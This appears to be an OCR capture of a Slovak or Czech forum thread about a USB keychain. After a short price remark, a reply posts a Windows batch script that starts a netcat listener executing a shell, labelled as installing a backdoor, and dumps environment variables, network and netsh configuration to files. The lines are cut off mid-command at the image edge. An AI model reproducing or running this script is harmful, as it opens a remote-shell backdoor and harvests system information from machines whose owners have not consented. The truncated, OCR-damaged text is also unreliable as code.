
kluč stojí 799.-Sk aj s tý
(odpovědět)
DodoBa
|
89.173.75.*
re: usb klicenka
echo off
cls
echo Please wait, Starting.
REM Install backd00r (req
start nc -L -p1234 -d -e 
REM Make dir:
md %USERDOMAIN%
cd %USERDOMAIN%
REM Copy settings to file:
set > set.txt
ipconfig /all > ipconfig.txt
netsh dump > netsh_dump